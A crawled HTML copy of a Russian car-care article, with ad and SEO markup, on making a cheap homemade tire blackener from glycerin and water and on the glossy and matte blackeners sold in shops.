

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami
body_size: 23127
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Как сделать чернитель резины своими руками</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#webpage","url":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami","inLanguage":"ru-RU","name":"Как сделать чернитель резины своими руками","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920.jpg","width":1920,"height":1440},"primaryImageOfPage":{"@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#primaryimage"},"datePublished":"2019-05-07T03:14:06+03:00","dateModified":"2019-05-06T12:20:25+03:00"},{"@type":"Article","@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#article","isPartOf":{"@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#webpage"},"author":{"@id":"https://avtoelektrik-info.ru/author/manager/#author"},"headline":"Как сделать чернитель резины своими руками","datePublished":"2019-05-07T03:14:06+03:00","dateModified":"2019-05-06T12:20:25+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#webpage"},"publisher":{"@id":"https://avtoelektrik-info.ru/#organization"},"articleSection":"Советы","image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920.jpg","width":1920,"height":1440}},{"@type":"Person","@id":"https://avtoelektrik-info.ru/author/manager/#author","name":"Manager","sameAs":[],"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cffbb5575a56bfe1a86a9222d50fa000?s=96&d=mm&r=g","width":96,"height":96,"caption":"Manager"}},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami","url":"https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami","name":"Как сделать чернитель резины своими руками"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fsovety%2Fkak-sdelat-chernitel-reziny-svoimi-rukami" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fsovety%2Fkak-sdelat-chernitel-reziny-svoimi-rukami&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami"
    },
    "headline": "Как сделать чернитель резины своими руками",
    "datePublished": "2019-05-07T06:14:06+0300",
    "dateModified": "2019-05-06T15:20:25+0300",
    "author": {
        "@type": "Person",
        "name": "Manager"
    },
    "description": "Такой материал как резина изнашивается, сначала она утрачивает верхнюю часть черного цвета, после чего шина ок",
    "image": {
        "@type": "ImageObject",
        "url": "https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920.jpg",
        "width": 1920,
        "height": 1440
    },
    "publisher": {
        "@type": "Organization",
        "name": "сайт Avtoelektrik-Info.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://avtoelektrik-info.ru/wp-content/uploads/logo-1.png",
            "width": 293,
            "height": 49
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/sovety/kak-otpolirovat-bamper-svoimi-rukami">Как отполировать бампер своими руками</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
			<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/category/sovety/" itemprop="item"><span itemprop="name">Советы</span></a></span></div><!-- .breadcrumbs -->						            <i>07.05.2019</i>
			<article class="post">
				<h1 class="post__headline">Как сделать чернитель резины своими руками</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Такой материал как резина изнашивается, сначала она утрачивает верхнюю часть черного цвета, после чего шина оказывается окрашена в серый цвет. Кроме этого, на резину пагубно влияет пыль, вода, грязь, температурные перепады и пр. Колеса, спустя всего 1 сезон утрачивают внешние данные и уже не могут иметь прежний оттенок, мытье тут не поможет. Сегодня в салонах автокосметики есть препараты для «чернения». Они стоят около 150 &#8211; 200 руб., но покупать их не обязательно, т.к. сделать чернитель резины своими руками намного выгоднее. Уйдет на это 10 &#8211; 20 руб.</span></span></span></span></p>
<p align="JUSTIFY"><img class="alignnone size-large wp-image-16005" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-10-1024x576.jpg" alt="" width="1024" height="576" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-10-1024x576.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-10-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-10-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-10.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div class="toc-wrapper"><div class="toc-item"><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Состав с глицерином</a></li><li><a href="#i-2">Что можно найти в магазине?</a></li></ul></div><!--/noindex--></div><!-- .toc-item --></div><!-- .toc-wrapper -->
<h2 class="western" align="JUSTIFY"><span id="i"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: large;"><span lang="ru-RU">Состав с глицерином</span></span></span></span></span></h2>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Наиболее популярен способ приготовления чернителя шины с глицерином. Вы можете купить глицерин в аптеке, обычно бутылочка содержит примерно 25 мл жидкости, но есть и емкости большего объема, на 40 мл. Потребуется 5-7 таких емкостей.</span></span></span></span></p>
<p align="JUSTIFY"><img class="alignnone size-large wp-image-16003" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-1-4-1024x576.jpg" alt="" width="1024" height="576" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-1-4-1024x576.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-1-4-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-1-4-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-1-4.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Выполняем следующие действия:</span></span></span></span></p>
<ul>
<li>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">К примеру, закупим 5 бутылок по 25 мл.;</span></span></span></span></p>
</li>
<li>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Возьмем прыскалку от препарата для мытья стекол или чистки стеклоочистителя. Туда надо залить все 5 бутылочек;</span></span></span></span></p>
</li>
<li>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Важна пропорция с водой. Не профессионалы разбавляют глицерин в воде в соотношении 50х50. По крайней мере, такие рекомендации даются в интернете, будем действовать согласно этим указаниям;</span></span></span></span></p>
</li>
<li>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Затем останется окрасить шины.</span></span></span></span></p>
</li>
</ul>
<p><img class="alignnone size-full wp-image-16000" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/6f7c654s-960.jpg" alt="" width="960" height="890" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/6f7c654s-960.jpg 960w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/6f7c654s-960-300x278.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/6f7c654s-960-768x712.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Однако эксперты часто проводят эксперименты. Некоторые пытаются создать более жирную смесь в пропорции 3 воды х 5 глицерина. Такая смесь получится жирной, а его объем будет меньше. Или же напротив, для получения большего объема смеси нужно снизить уровень жирности, пропорция может составлять 8 воды х 5 глицерина. Параметры можно немного сдвинуть, но слишком мощную концентрацию делать не стоит. В случае жирной смеси, ей сначала опрыскивают губку, а затем настирают покрышку.</span></span></span></span></p>
<p align="JUSTIFY"><img class="alignnone size-large wp-image-16004" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-2-2-1024x576.jpg" alt="" width="1024" height="576" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-2-2-1024x576.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-2-2-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-2-2-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/maxresdefault-2-2.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 class="western" align="JUSTIFY"><span id="i-2"><span style="font-size: large;"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span lang="ru-RU">Что можно найти в магазине?</span></span></span></span></span></h2>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Так как многие сегодня интересуются тем, как сделать чернитель резины своими руками, то появляется спрос и на само средство. Но стоит понять характеристики и типы такой ”косметики” для автомобиля. Начать следует с простого, конечно же, приобрести готовый продукт проще и удобнее, чем создавать свой. В магазинах вы сможете найти два вида чернителей.</span></span></span></span></p>
<p align="JUSTIFY"><img class="alignnone size-large wp-image-16001" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920-1024x768.jpg" alt="" width="1024" height="768" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920-1024x768.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Блестящие средства. Эти препараты, которыми, как правило, будут являться смазки с силиконом, способны создать у покрышки почти настоящий зеркальный блеск. У них имеется долгий срок службы, колеса можно будет мыть несколько раз. Правда и их идеальными назвать нельзя. Такие средства сильно пачкаются, при этом на отмывание этого состава от рук, уйдет немало времени и сил. Если нанести такую смесь небрежно, даже сам автомобиль придется затем тщательно очищать, что потребует еще больших усилий.</span></span></span></span></p>
<p align="JUSTIFY"><img class="alignnone size-large wp-image-16002" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/f0fe71ds-1920-768x1024.jpg" alt="" width="768" height="1024" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/f0fe71ds-1920-768x1024.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/f0fe71ds-1920-225x300.jpg 225w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/f0fe71ds-1920.jpg 1440w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p align="JUSTIFY"><span style="color: #222222;"><span style="font-family: Verdana, serif;"><span style="font-size: small;"><span lang="ru-RU">Матовые. Данные виды смесей не позволяют заметить на покрышке свое отражение, как это можно сделать с помощью зеркала, зато они сделают цвет шины ”благородным” и ярким. После такого чернения покрышки будут смотреться потрясающе. Недостатки есть и у этого метода чернения: обновлять смесь придется довольно часто, она изнашивается быстрее силиконовой, кроме того, она не имеет защиты от воды (то есть ее очень просто смыть). Также, матовые чернители могут быстро впитываться, даже без использования.</span></span></span></span></p>
